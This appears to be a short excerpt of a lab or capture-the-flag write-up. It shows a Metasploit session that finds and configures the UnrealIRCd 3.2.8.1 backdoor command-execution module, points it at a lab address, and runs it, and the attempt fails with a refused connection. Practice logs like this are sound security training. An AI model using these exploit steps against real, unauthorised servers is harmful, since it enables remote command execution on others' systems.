 msf5 > search unrealircd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.10.10.117
rhosts => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on
[-] 10.10.10.117:6667 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.10.10.117:6667).
[*] Exploit completed, but no session was created.
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >